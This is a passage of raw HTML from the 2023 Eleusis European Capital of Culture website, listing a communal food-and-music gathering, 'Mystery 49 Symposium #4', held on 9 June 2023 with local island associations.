	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
							<span class="qodef-m-text-item elementor-repeater-item-fc90378" >2023 <span style="font-family: GFS Didot;font-weight:500">ΕΛΕYΣIΣ</span> EUROPEAN CAPITAL  <span style="font-family: GFS Didot;font-weight:500">of</span> CULTURE</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
							<span class="qodef-m-text-item elementor-repeater-item-3c592d1" >MYSTERIES <span style="font-family: GFS Didot;font-weight:500">of</span> TRANSITION 2023ELEUSIS.EU</span>
				<span class="qodef-e-icon-holder">
	<svg xmlns="http://www.w3.org/2000/svg" width="81" height="54" viewBox="0 0 81 54" fill="none"><path d="M80.0033 53.0168L0.237305 53.0168L0.237305 0.0200195L80.0033 0.0200195V53.0168ZM0.778688 52.5092L79.5294 52.5092V0.527652L0.778688 0.527652L0.778688 52.5092Z" fill="black"></path><path d="M39.968 10.0044L38.1067 11.3581L38.8173 9.12453L36.9221 7.77085H39.2572L39.968 5.57111L40.7124 7.77085L43.0139 7.77085L41.1524 9.12453L41.8631 11.3581L39.968 10.0044Z" fill="black"></path><path d="M30.9321 12.4405L29.0706 13.828L29.7814 11.5944L27.8862 10.2408H30.2213L30.9321 8.04102L31.6765 10.2408L33.9778 10.2408L32.1165 11.5944L32.8273 13.828L30.9321 12.4405Z" fill="black"></path><path d="M24.6377 19.0058L22.7426 20.3934L23.4533 18.1598L21.592 16.8061H23.8933L24.6377 14.5725L25.3485 16.8061H27.6836L25.7884 18.1598L26.4992 20.3934L24.6377 19.0058Z" fill="black"></path><path d="M22.2349 27.8396L20.3736 29.1933L21.0842 26.9935L19.2229 25.606H21.5241L22.2349 23.4062L22.9793 25.606H25.2806L23.4193 26.9935L24.1301 29.1933L22.2349 27.8396Z" fill="black"></path><path d="M24.6042 36.9081L22.7091 38.2618L23.4196 36.0621L21.5583 34.6745H23.8596L24.6042 32.4748L25.3148 34.6745H27.6499L25.7547 36.0621L26.4655 38.2618L24.6042 36.9081Z" fill="black"></path><path d="M31.0332 43.4729L29.1381 44.8266L29.8488 42.6268L27.9875 41.2393H30.2888L31.0332 39.0396L31.744 41.2393H34.0791L32.1839 42.6268L32.8945 44.8266L31.0332 43.4729Z" fill="black"></path><path d="M48.9697 12.4405L50.8649 13.828L50.1543 11.5944L52.0156 10.2408L49.7144 10.2408L48.9697 8.04102L48.2592 10.2408H45.9241L47.8192 11.5944L47.1085 13.828L48.9697 12.4405Z" fill="black"></path><path d="M55.2981 19.0058L57.1596 20.3934L56.4488 18.1598L58.344 16.8061H56.0089L55.2981 14.5725L54.5537 16.8061H52.2524L54.1137 18.1598L53.403 20.3934L55.2981 19.0058Z" fill="black"></path><path d="M57.6677 27.8396L59.5629 29.1933L58.8523 26.9935L60.7136 25.606H58.4124L57.6677 23.4062L56.9572 25.606H54.6221L56.5172 26.9935L55.8065 29.1933L57.6677 27.8396Z" fill="black"></path><path d="M55.3325 36.9081L57.2277 38.2618L56.5171 36.0621L58.3784 34.6745H56.0433L55.3325 32.4748L54.622 34.6745H52.2869L54.1481 36.0621L53.4374 38.2618L55.3325 36.9081Z" fill="black"></path><path d="M48.9018 43.4729L50.7631 44.8266L50.0523 42.6268L51.9475 41.2393H49.6124L48.9018 39.0396L48.1572 41.2393H45.856L47.7172 42.6268L47.0067 44.8266L48.9018 43.4729Z" fill="black"></path><path d="M39.968 45.9106L38.1067 47.2643L38.8173 45.0307L36.9221 43.677H39.2572L39.968 41.4773L40.7124 43.677H43.0139L41.1524 45.0307L41.8631 47.2643L39.968 45.9106Z" fill="black"></path></svg></span>
					</div>
	</div>
</div>
				</div>
				</div>
		<!-- hidden section 43440-9a8b663 -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-c0e4d5b elementor-section-full_width elementor-section-height-min-height dc-has-condition dc-condition-empty elementor-section-height-default" data-id="c0e4d5b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-8c0b5e6" data-id="8c0b5e6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-a192b1d elementor-widget elementor-widget-spacer" data-id="a192b1d" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
		<!-- hidden section 43440-6af609d -->		<section class="elementor-section elementor-inner-section elementor-element elementor-element-59085cc elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="59085cc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1c83e6d" data-id="1c83e6d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d22b2dd elementor-widget__width-initial elementor-widget-widescreen__width-initial elementor-widget-tablet__width-inherit elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="d22b2dd" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Μυστήριο 49 Συμπόσιo #4</h1>				</div>
				</div>
		<!-- hidden widget 43440-6997966 -->			</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-edab7ca" data-id="edab7ca" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-d266e8a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="d266e8a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-480a78e" data-id="480a78e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f55a38d event-meta-info elementor-widget elementor-widget-theme-post-content" data-id="f55a38d" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="em em-view-container" id="em-view-770528049" data-view="event">
	<div class="em em-item em-item-single em-event em-event-single em-event-2463" id="em-event-770528049" data-view-id="770528049">
		<div class="elementor-widget-container event-inner-view">
	<a href="https://2023eleusis.eu/events/mystirio-49-symposio-4/"></a>
    <span class="meta-data data-text">Ημερομηνία</span> 
    <span class="meta-data event-dates">09.06.2023</span>   
</div>
<div class="elementor-widget-container event-inner-view">
    
    <span class="meta-data data-text">Ώρα</span>
    <span class="meta-data event-times">20:30—23:00</span>  
</div>
 
<div class="event-info event-grid-view">
    <h3 class="event-title"><a href="https://2023eleusis.eu/events/mystirio-49-symposio-4/">Μυστήριο 49 Συμπόσιo #4</a></h3>
    
    <a href="https://2023eleusis.eu/events/mystirio-49-symposio-4/">
        <div class="event-meta event-date">09.06.2023</a>
    </div>
      
    <div class="event-desc program-section"><a href="https://2023eleusis.eu/events/mystirio-49-symposio-4/">Το Μυστήριο 49 Συμπόσια είναι μια ευκαιρία να βρεθούμε και να φάμε μαζί. Να ανταλλάξουμε γαστρονομικές παραδόσεις, ιστορίες, τρόπους.</a></div>
    <div class="event-desc"><p>Το Μυστήριο 49 Συμπόσια είναι μια ευκαιρία να βρεθούμε και να φάμε μαζί. Να ανταλλάξουμε γαστρονομικές παραδόσεις, ιστορίες, τρόπους.</p>
</div>
    <div class="event-actions input">
        <a class="event-read-more button" href="https://2023eleusis.eu/events/mystirio-49-symposio-4/">Περισσότερα</a>
    </div>
    <div class="event-meta-all">
        
        <span class="event-meta em-item-meta-line em-item-taxonomy em-event-categories">
			<span>	<ul class="event-categories">
					<li><a href="https://2023eleusis.eu/events/categories/gastronomia/">Γαστρονομία</a></li>
					<li><a href="https://2023eleusis.eu/events/categories/thematikoi-axones/perivallon/">Περιβάλλον</a></li>
			</ul>
	</span>
        </span>
         
    </div>
</div>	</div>
</div>
					</div>
				</div>
				<div class="elementor-element elementor-element-b7ac661 elementor-widget elementor-widget-template" data-id="b7ac661" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30455" class="elementor elementor-30455 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-3c142812 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3c142812" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-65f7ab08" data-id="65f7ab08" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7f036c1f elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7f036c1f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-73e52954 dc-has-condition dc-condition-empty" data-id="73e52954" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6d966554 elementor-widget elementor-widget-heading" data-id="6d966554" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Συντελεστές:</h3>				</div>
				</div>
				<div class="elementor-element elementor-element-14e69cae credits elementor-widget elementor-widget-text-editor" data-id="14e69cae" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Σύλληψη &#8211; Επιμέλεια<br />
2023 Ελευσίς – Γενική Καλλιτεχνική Διεύθυνση<br />
Σε συνεργασία με τους νησιωτικούς εθνοτοπικούς συλλόγους Ελευσίνας: Σύλλογος Συμιακών Ελευσίνας «Ο Μιχαήλ Αρχάγγελος», Κερκυραϊκή Ένωση Ελευσίνος Θριασίου Πεδίου και Μεγαρίδος «Ο Άγιος Σπυρίδων», Χιακή Ένωση Ελευσίνας «Αγία Μαρκέλλα», Ένωση Δωδεκανησίων Ελευσίνας «Ταξιάρχης ο Παερμιώτης»</p>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-57aaac91 dc-has-condition dc-condition-empty" data-id="57aaac91" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8d37e87 elementor-widget elementor-widget-heading" data-id="8d37e87" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Τοποθεσία: </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-4099e6b4 credits elementor-widget elementor-widget-text-editor" data-id="4099e6b4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><span style="font-weight: 400">Προαύλιος Χώρος Ιερού Ναού Αγίου Δημητρίου, Καλυμπάκι. Δείτε<a href="https://goo.gl/maps/pemEys8394b2DgMZ9" target="_blank" rel="noopener"> ΕΔΩ</a> την ακριβή τοποθεσία. </span></p>
<p>&nbsp;</p>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-3703af7c dc-has-condition dc-condition-empty" data-id="3703af7c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-501ac3ec elementor-widget elementor-widget-heading" data-id="501ac3ec" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Στο πλαίσιο: </h3>				</div>
				</div>
				<div class="elementor-element elementor-element-64aaeeb3 sponsors credits elementor-widget elementor-widget-text-editor" data-id="64aaeeb3" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><img class="aligncenter wp-image-44151 size-full" src="https://2023eleusis.eu/wp-content/uploads/2023/06/SYNOIKISMOI_LOGO-007.png" alt="SYNOIKISMOI LOGO 007" width="626" height="626" /></p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1555ae45" data-id="1555ae45" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c108490 event-main-content dc-has-condition dc-condition-empty elementor-widget elementor-widget-text-editor" data-id="c108490" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Να έρθουμε λίγο πιο κοντά μέσα από την πιο ανεπιτήδευτη, μα και την πιο αισθαντική καθημερινή μας συνήθεια. Η διατροφή, το φαγητό, είναι από τα πιο σημαντικά στοιχεία της πολιτισμικής ιστορίας: όχι μόνο το τι τρώμε, αλλά και το πώς. Από την επιλογή της πρώτης ύλης και τα ταξίδια που αυτή έχει κάνει για να φτάσει στο πιάτο μας, τον τρόπο που την επεξεργαζόμαστε και τη σερβίρουμε, αλλά και από τις παραδόσεις, τα ταμπού, τις συνθήκες συνύπαρξης και διαλόγου που συνοδεύουν το γεύμα μας μπορεί κανείς να βγάλει πολύτιμα συμπεράσματα για μας και τη ζωή μας. Ή, όπως λέει ο Jean-François Bergier, ο χρόνος και η γεωμετρία, τα αγαθά και οι άνθρωποι – το καθετί αντανακλάται στο βάθος του πιάτου.</p>
<p>Μέσα από μια σειρά δράσεων που έχουν τη μορφή εκτεταμένων δημόσιων τραπεζιών, εμπλουτισμένων με τοπική λαϊκή μουσική, εστιάζουμε στο φαγητό και στην πολιτισμική ανταλλαγή που το συνοδεύει. Αυτή τη φορά, προσκεκλημένοι συμμετέχοντες είναι οι εθνοτοπικοί σύλλογοι της νησιωτικής Ελλάδας που εδρεύουν στην Ελευσίνα και συνθέτουν το μωσαϊκό της ανθρωπογεωγραφίας της.</p>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ee8d895 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="ee8d895" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-b38e17e" data-id="b38e17e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-21eda8f elementor-widget elementor-widget-template" data-id="21eda8f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31971" class="elementor elementor-31971 elementor-30445 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7cda3c9e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7cda3c9e" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-30799b84" data-id="30799b84" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7d5ed522" data-id="7d5ed522" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-3f83c7ff elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3f83c7ff" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-5475da59" data-id="5475da59" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-213f3b28 elementor-widget elementor-widget-text-editor" data-id="213f3b28" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Θεματικός Άξονας</p>
								</div>
				</div>
				<div class="elementor-element elementor-element-5218d62f elementor-widget elementor-widget-heading" data-id="5218d62f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Περιβάλλον</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-29522e10 elementor-widget elementor-widget-text-editor" data-id="29522e10" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Ο δεύτερος άξονας επικεντρώνεται στο περιβάλλον, την αειφορία και την ευημερία, αναζητώντας νέους τρόπους για να γίνει η πόλη δική μας και εστιάζοντας στην ανάγκη επαναπροσδιορισμού της σχέσης μας με τη φύση και το περιβάλλον ως προϋπόθεση για τη βιώσιμη ανάπτυξη. Ο θεματικός άξονας Περιβάλλον περιλαμβάνει τα τρία θέματα/έννοιες &#8220;Δήμητρα-Μητέρα Γη&#8221;, &#8220;Περσεφόνη&#8221; και &#8220;Φεστιβάλ Οικοκουλτούρας&#8221;, που αντιστοιχούν σε σημαντικά χαρακτηριστικά της σχέσης μεταξύ ανθρώπου και περιβάλλοντος.  </p>
								</div>
				</div>
				<div class="elementor-element elementor-element-76abebed elementor-align-left elementor-widget elementor-widget-button" data-id="76abebed" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://2023eleusis.eu/thematikoi-axones-2/perivallon/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Περισσότερα</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-77e4ead9" data-id="77e4ead9" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3d27639 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="3d27639" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21c42cb" data-id="21c42cb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-09b4222 elementor-widget elementor-widget-template" data-id="09b4222" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="30514" class="elementor elementor-30514 elementor-30114 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-7affe50 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7affe50" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-39850b7" data-id="39850b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c10972f elementor-widget elementor-widget-template" data-id="c10972f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
					<div data-elementor-type="section" data-elementor-id="31154" class="elementor elementor-31154 elementor-1511 elementor-location-single" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-177e8cf6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="177e8cf6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5ec4782b" data-id="5ec4782b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-31c2a6a elementor-widget elementor-widget-global elementor-global-2103 elementor-widget-qi_addons_for_elementor_text_marquee" data-id="31c2a6a" data-element_type="widget" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:50,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;widescreen&quot;,&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="qi_addons_for_elementor_text_marquee.default">
				<div class="elementor-widget-container">
					<div class="qodef-shortcode qodef-m scroll_text qodef-qi-text-marquee qodef-layout--default">
	<div class="qodef-m-content">
		<div class="qodef-m-text qodef-text--original">
							<span class="qodef-m-text-item elementor-repeater-item-f173288" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-09ba073" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0a61385" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-6744dfc" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-34fd5fe" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-0d2c0b3" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-38b315a" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-565b2a1" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-3736685" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
							<span class="qodef-m-text-item elementor-repeater-item-2613596" >P<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>OG<span style="font-family: GFS Didot;font-weight:500;font-size:67.5px">R</span>AMME</span>
				<span class="qodef-e-icon-holder">
	<i aria-hidden="true" class="fas fa-theater-masks"></i></span>
					</div>
		<div class="qodef-m-text qodef-text--copy">
